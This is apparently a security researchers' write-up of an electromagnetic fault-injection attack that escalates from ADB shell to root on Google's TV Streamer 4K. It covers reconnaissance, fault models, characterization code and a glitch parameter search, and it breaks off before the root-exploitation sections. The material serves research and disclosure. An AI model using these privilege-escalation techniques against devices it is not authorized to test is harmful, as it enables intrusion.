TL;DR: We presented this attack at hardwear.io NL 2025. Starting from an unprivileged
adbshell on Google’s TV Streamer 4K, we use an ElectroMagnetic (EM) glitch on the Mediatek MT8696’s CPU to bypass the kernel-side capability checks of thesetresuidsyscall. The kernel falls through tocommit_creds(), our calling process getsuid = 0, and we drop atelnetd-staticlistener on the device. We’re not there all the way, SELinux is still in effect, but the we glitched from shell to root on a 1.8 GHz Cortex-A55 CPU.
Contents
- Introduction
- Target
- Reconnaissance
- Fault Injection
- Characterization
- Getting root
- Bonus: syslog dump
- Takeaways
Introduction
We started analyzing the security of the Google TV Streamer 4K, the successor to the Google Chromecast. As always, we asked ourselves, what can we do on this device in a Raelize way? Besides analyzing its lower-level components, like the bootloader and the Trusted Execution Environment (TEE), this often entails injecting hardware glitches into the device.
This post follows our hardwear.io NL 2025 talk, where we discussed the unboxing all the way to a root shell, using one ElectroMagnetic (EM) glitch affecting the kernel’s setresuid syscall. This blog post is a long(er) form of our presentation.
Target
We acquired the Google TV Streamer when it came out.

Google's TV Streamer 4K — it streams content on your screen.
It’s a small white plastic puck that sits next to your TV, streams 4K content, and runs Android 14. The exact build we worked on is:
google/kirkwood/kirkwood:14/UTTK.250729.004/14066481:user/release-keys
It’s a normal Android device with all the trimmings — apps, accounts, a remote, an HDMI output.
Interfaces
The USB-C port does both power and data.

The external surface of the device is intentionally minimal: LED, button, USB-C, Ethernet, HDMI.
From the outside, the device is what it claims to be: a network endpoint and a video sink.
Components
After opening the device you’re presented with a fairly complex PCB with a bunch of components.

The PCB, top and bottom
The Mediatek MT8696 SoC is a quad-core ARM Cortex-A55 SoC clocked at roughly 1.8 GHz. The actual speed of each core depends of course on the operating system (i.e., Android) controlling it. Hence, it may run at a significantly lower speed at times.
The components are (roughly) connected as is shown below.

Rough block diagram of the Streamer
During this blog post we focus mostly on the MT8696 SoC.
Reconnaissance
Before we reach for the EM probe, we want to understand what we can do with software alone — what we can read, what we can run, and where the chip says “no”.
Serial interface
We did not use the serial interface for the attack described in this blog post.
Flash dump
We did not lift the eMMC off the board for an offline dump. Given the package is standard eMMC it should be relatively easy to do it in-situ as well. However, we did not take this route.
Android Debug Bridge (ADB)
ADB is not enabled by default. But it is enabled the same way it is on every Android device: tap Build number seven times in the menu and set USB debugging in the Developer Options. Once enabled, the device shows up nicely:
niek@laptop:~$ adb devices
List of devices attached
55141HXXXXXXXX  device
What we can do over ADB
Get basic info:
niek@laptop:~$ adb shell id
uid=2000(shell) gid=2000(shell) groups=2000(shell),... context=u:r:shell:s0
niek@laptop:~$ adb shell getprop ro.build.fingerprint
google/kirkwood/kirkwood:14/UTTK.250729.004/14066481:user/release-keys
Pull the kernel config:
niek@laptop:~$ adb pull /proc/config.gz
/proc/config.gz: 1 file pulled, 0 skipped. 8.4 MB/s (41604 bytes in 0.005s)
Run our own code as the shell user:
niek@laptop:~$ $NDK_CC program.c -o program
niek@laptop:~$ adb push program /data/local/tmp
niek@laptop:~$ adb shell /data/local/tmp/program
I'm a program running as the shell user!
What we cannot do over ADB
Most of the interesting things:
niek@laptop:~$ adb shell cat /proc/cmdline
cat: /proc/cmdline: Permission denied

niek@laptop:~$ adb shell dmesg
dmesg: klogctl: Permission denied

niek@laptop:~$ adb pull /dev/block/by-name/boot_a
adb: error: failed to stat remote object '/dev/block/by-name/boot_a': Permission denied
The shell user is uid 2000, SELinux domain u:r:shell:s0, and the policy is tight.
To summarize, we can do a lot of useful things, even run arbitrary code, but we cannot access most things we’d want to access. We’re restricted by the Android user-and-SELinux sandbox, exactly as we would be on a modern Android phone like a Pixel.
Firmware update
We figured out how to download the latest OTA firmware from Google’s server. We wrote a small helper that talks to Google’s OTA endpoint and fetches the latest available update.
(.venv) niek@laptop:~/.../repo/ota$ ./get_ota_url.py
update_title             = UTTK.250729.004
update_target_sdk_level  = 34
update_size              = 740.1 MB
update_url               = https://.../21b8ea323862944e3d2c90bc9bdd433122d52f1c.zip
These OTA updates can be unpacked using android-ota-extractor.
$ unzip 21b8ea323862944e3d2c90bc9bdd433122d52f1c.zip payload.bin
$ ../android-ota-extractor payload.bin
Parsing payload...
Block size: 4096, Partition count: 19
$ ls *.img
boot.img init_boot.img mcupm.img odm.img product.img system_ext.img tee.img
vbmeta_system.img vendor_boot.img vendor.img dtbo.img lk.img odm_dlkm.img
preloader_raw.img system_dlkm.img system.img vbmeta.img vbmeta_vendor.img vendor_dlkm.img
Some partitions look encrypted (e.g. tee.img), but others, including boot.img are unencrypted. Unpacking boot.img gives us a raw ARM64 kernel:
$ ./mkbootimg/unpack_bootimg.py --boot_img boot.img
$ file out/kernel
out/kernel: Linux kernel ARM64 boot executable Image, little-endian, 4K pages
This is exactly what we need in order to find interesting code constructions in the Linux kernel that facilitate a Raelizesque attack.
Generic Kernel Image (GKI)
However, then we raelized something. The kernel inside boot.img is just the Android GKI kernel (i.e., android14-5.15-2025-05_r1), which Google publishes openly with source, license info, and even a debug build. We verified the kernel from the OTA firmware and the GKI are exactly the same.
$ sha1sum boot.img/out/kernel boot-5.15.img/out/kernel
dab1f04e21dd3fb771e8bda955f66e92c56d7f5c  boot.img/out/kernel
dab1f04e21dd3fb771e8bda955f66e92c56d7f5c  boot-5.15.img/out/kernel
This makes the rest of the work much easier: we have the exact kernel source and can also run a debug build for inspection without ever touching the device’s flash.
Security features
Stepping back, the Streamer has the standard modern-Android security posture:
- Secure Boot rooted in the hardware (i.e., SoC)
- Android Verified Boot (AVB) on every partition (i.e., extension of Secure Boot)
- Hardened Android kernel
- Trusted Execution Environment (TEE)
- …
The only obviously absent piece versus a Pixel 9 is the external Titan-style security chip. From an attacker’s perspective: this is a real Android device, likely not that easy to break into.
Fault Injection
The most logical way in on this device is definitely a software vulnerability. However, we decided to see how far we can get with a Fault Injection (FI) attack.
Fault Injection (FI) is used to force a chip, or parts thereof, outside of its intended operating conditions. This allows, among other things, an attacker to corrupt the instructions that are executed by the CPU. The idea is to corrupt 1 or more instructions without taking the whole device down and affecting it’s continuation. If we can corrupt one instruction inside an in-kernel security check, we may convince the kernel to do something its source code says it must not do. A glitch triggers a hardware vulnerability, which voids the any software security model as it assumes the instructions are executed correctly.
The glitch
We chose ElectroMagnetic Fault Injection (EMFI) because it is local (i.e., it targets parts of the chip) and well-suited to a normally packaged SoC (i.e., no a stacked chip). A coil very close to the die generates a short, strong magnetic pulse. Eddy currents in the silicon disturb whatever the CPU is doing at that exact moment.

High current through the coil generates a localized EM field
As the EM field has a localized effect, we need to find a sensitive location on the chip’s surface. Not all locations will have the same effect. We need to tune the strength of the electromagnetic field. Moreover, we need to figure out when to inject the glitch.
The setup
The setup that we used is shown below.

The physical setup as used in the lab.
A diagram of this setup is shown below.

Block diagram of the setup.
A close-up of the EMFI probe on the surface of the chip.

The EMFI probe positioned on the chip's surface
Everything is driven from the host laptop. A YEPKIT YKUSH3 software-controllable USB hub sits in front of the Streamer so we can power-cycle the target between attempts. The Keysight Spider (DS1180A) is the glitcher, it controls power and the timing. The Keysight EM-FI Transient Probe generates the EM pulse and sits microns above the chip on a Keysight XYZ stage, which moves the probe over the chip’s surface. The Google TV Streamer itself is reachable over USB-C for both power and adb communication.
Interestingly, we used no trigger. The adb-shell user has no GPIO to poke; we cannot precisely time a pulse to a syscall from outside. So we run our target code in a tight loop on the chip and let the glitcher fire essentially asynchronously. Sooner or later, a pulse lands inside the window we care about.
We could generate a specific pattern in the power consumption to generate a stable trigger. However, this would increase the complexity of the setup, as more hardware is required, hence, we decided to not go that route.
Fault models
Generally we are interesting in glitches that affect bits in instructions (i.e., they get corrupted). Considering the following code snippet, which increases a counter to four (4) using add instructions.
mov x1, #0x0;
add x1, x1, #0x1;
add x1, x1, #0x1;
add x1, x1, #0x1;
add x1, x1, #0x1;
The counter (x1) is now 4 after the last add.
Operand corruption
A add x1, x1, #0x1, encoded 0x91000421, becomes 0x91000420 (i.e., the immediate #1 becomes #0).
mov x1, #0x0;
add x1, x1, #0x1;
add x1, x1, #0x1;
add x0, x1, #0x1; // operand affected
add x1, x1, #0x1;
The counter (x1) is 3 after the last add, not 4.
Opcode corruption.
The encoding 0x91000421 (an add) becomes 0x90000421, which is adrp x1, #<some-pc-relative>. The destination is now a large absolute-ish address rather than a small counter increment:
mov x1, #0x0;
add x1, x1, #0x1;
add x1, x1, #0x1;
adrp x1, #0x???; // entirely different instruction
add x1, x1, #0x1
The counter x1 ends up set to “something big”, not 4.
You can imagine, if this code snippet as used for something security sensitive, things could have gone wrong immensely.
Applicable attacks
What can we do with an arbitrary instruction-corruption primitive on this chip?
- Bypass Secure Boot — e.g., execute an unsigned bootloader.
- Break debug security — e.g., unlock EDL in ROM.
- Escalate privileges —
shell→root,user→kernel, REE → TEE. - …
We decided to pursue escalating privileges. This is not a new idea. In 2017 we published Escalating Privileges in Linux using Voltage Fault Injection and presented it at various conferences. For that research, we demonstrated an attack where we escalated from an unprivileged user to root on Linux, using a voltage glitch. What could be the difference for doing this on an Android device?
Characterization
An FI attack on an unfamiliar SoC always starts with characterization. We need to find where on the chip’s surface a glitch has any effect and what power level produces useful corruption.
Characterization code
The test code is a tight, unrolled add loop. The register starts at 0 and gets incremented 10,000 times. After the loop, we read the register back into memory; if the value is not exactly 10000, an instruction got corrupted, and we log the result to a file.
volatile uint32_t counter;
while (1) {
    asm volatile(
        "mov r3, #0;"
        "add r3, r3, #1;"   // repeat 10,000 times
        ...
        "mov %[counter], r3;"
        : [counter] "=r" (counter) : : "r3"
    );
    if (counter != 10000) {
        fprintf(file, "counter = AAAA%08xBBBB%08xCCCC\n", counter, counter);
        break;
    }
}
Normally we would send the response back to our system, however, in this case we decided to write to a file. It runs forever in the background. It has no trigger and no direct response. When it gets glitched successfully, it leaves a file behind, and that’s how we know we affected one or more of the add instructions.
Characterization flow
The characterization flow is shown below.

Characterization loop: reset, run the canary in the background, inject a glitch, poll for the result file. No trigger, no delay.
We drive the experiment from the host laptop. No trigger, no delay, we just hammer the chip with random glitches and watch what comes back through adb.
Glitch parameter search
The campaign runs in two phases. Phase 1 is a coarse sweep over the chip’s surface; Phase 2 zooms in on whatever Phase 1 marked as sensitive (i.e., we see changes in the behavior of the SoC). In phase 1 we typically do not know yet if it’s a good location to get a successful glitch.
# phase 1: initial scan — coarse XY, coarse amplitude
for location in locations:
    move_probe(location)
    for power in range(0, 100, 10):
        response = glitch(power)
        if response != expected:
            sensitive[location] = power
            break

# phase 2: fine search around the sensitive spots
for location, start in cycle(sensitive.items()):
    move_probe(location)
    for power in range(start - 10, 100, 1):
        response = glitch(power)
        break
The initial scan over the whole surface takes about 40 minutes. Phase 2 can take as long as it needs to find a good location.
Characterization results
We like to plot the experiments to visually see what locations yield successful glitches.
